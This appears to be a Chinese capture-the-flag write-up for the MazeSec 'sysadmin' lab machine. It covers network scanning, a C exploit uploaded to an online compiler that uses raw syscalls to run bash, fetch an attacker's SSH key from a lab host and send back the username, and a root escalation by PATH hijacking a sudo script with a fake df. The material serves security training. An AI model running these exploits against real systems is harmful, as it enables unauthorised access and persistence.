 MazeSec sysadmin
MazeSec sysadmin
# 信息收集
存活主机扫描
┌──(npc㉿kali)-[~]
└─$ sudo arp-scan -I eth1 192.168.56.0/24
192.168.56.210 08:00:27:4d:99:9d (Unknown)
1
2
3
4
2
3
4
端口扫描
┌──(npc㉿kali)-[~]
└─$ nmap -sT -p- 192.168.56.210
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1
2
3
4
5
6
2
3
4
5
6

访问80端口,允许上传c文件,在线编译运行,注释里有编译的指令
# echo用户登录
# 内核函数 execve 调用
禁用了标准库头文件 (-nostdinc),包含文件头的c文件会编译失败
gcc -std=c11 -nostdinc -I/var/www/include -z execstack -fno-stack-protector -no-pie test.c -o a.out
1
学习夜老师的exp
靶机会在家目录创建.ssh目录,下载提供的公钥,公钥权限控制仅自己可读写,最后告诉攻击机当前系统用户名
exp.c
// 声明syscall函数
long syscall(long num, long p1, long p2, long p3);
int main() {
char *sh = "/bin/bash";
char *arg1 = "bash";
char *arg2 = "-c";
char *cmd = "mkdir -p ~/.ssh && busybox wget http://192.168.56.100/authorized_keys -O ~/.ssh/authorized_keys && chmod 700 ~/.ssh && chmod 600 ~/.ssh/authorized_keys && busybox wget http://192.168.56.100/`whoami`";
// 定位内核 系统调用号 59
const long SYS_EXECVE = 59;
char *argv[] = {arg1, arg2, cmd, 0};
// 执行execve函数系统调用
syscall(SYS_EXECVE, (long)sh, (long)argv, 0);
while(1) {
syscall(37, 0, 0, 0);
}
return 0;
}
long syscall(long num, long p1, long p2, long p3) {
long ret;
// 使用内联汇编实现系统调用,编
__asm__ volatile (
"movq %1, %%rax\n"
"movq %2, %%rdi\n"
"movq %3, %%rsi\n"
"movq %4, %%rdx\n"
"syscall\n"
"movq %%rax, %0\n"
: "=m"(ret)
: "m"(num), "m"(p1), "m"(p2), "m"(p3)
: "rax", "rdi", "rsi", "rdx"
);
return ret;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
上传编译,成功执行命令,用户名echo

ssh私钥登录echo用户
ssh echo@192.168.56.210 -i pentest
1
# root 提权
# sudo权限枚举

ssh登录echo用户,查找可用sudo命令
sudo -l提示!env_reset,说明echo用户在执行sudo命令时,环境变量不会重置为sudo用户的环境变量,这会导致PATH变量劫持
echo@Sysadmin:~$ sudo -l
Matching Defaults entries for echo on Sysadmin:
!env_reset, mail_badpass, !env_reset, always_set_home
User echo may run the following commands on Sysadmin:
(root) NOPASSWD: /usr/local/bin/system-info.sh
1
2
3
4
5
6
2
3
4
5
6
# PATH劫持提权
查看脚本内容,里面使用的命令没有使用绝对路径,存在PATH劫持漏洞
echo@Sysadmin:~$ cat /usr/local/bin/system-info.sh
#!/bin/bash
#===================================
# Daily System Info Report
#===================================
echo "Starting daily system information collection at $(date)"
echo "------------------------------------------------------"
echo "Checking disk usage..."
df -h
echo "Checking log directory..."
ls -lh /var/log/
find /var/log/ -type f -name "*.gz" -mtime +30 -exec rm {} \;
echo "Checking critical services..."
systemctl is-active sshd
systemctl is-active cron
echo "Collecting CPU and memory information..."
cat /proc/cpuinfo
free -m
echo "------------------------------------------------------"
echo "Report complete at $(date)"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
df、ls、find、cat、free等命令都可以被劫持,date,echo属于内置shell命令,不适合劫持
下面以第一个出现的df命令演示
攻击步骤:
- 在可控目录(可读可写)
/tmp下创建一个恶意脚本df,授予执行权限
echo@Sysadmin:/tmp$ echo -e '#!/bin/bash\n/bin/bash' > df
echo@Sysadmin:/tmp$ cat df
#!/bin/bash
/bin/bash
echo@Sysadmin:/tmp$ chmod +x df
1
2
3
4
5
2
3
4
5
- 修改PATH环境变量,将
/tmp目录添加到PATH变量的最前面,确保最先找到/tmp目录下的df脚本
echo@Sysadmin:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
echo@Sysadmin:/tmp$ export PATH=/tmp:$PATH
echo@Sysadmin:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
1
2
3
4
5
2
3
4
5
- 执行sudo命令,触发system-info.sh脚本,执行恶意df脚本,获取root shell
echo@Sysadmin:/tmp$ sudo /usr/local/bin/system-info.sh
Starting daily system information collection at Tue 04 Nov 2025 11:57:22 AM EST
------------------------------------------------------
Checking disk usage...
root@Sysadmin:/tmp# cat /root/root.txt
flag{root-8b8a8b353298f798e3eb8628661617b6}
root@Sysadmin:/tmp# cat /home/echo/user.txt
flag{user-9592f6e02a7abaf9e38c0ef43e868cf3}
root@Sysadmin:/tmp#
1
2
3
4
5
6
7
8
9
2
3
4
5
6
7
8
9
编辑 (opens new window)
最后一次更新于: 2025/11/05, 01:34:03
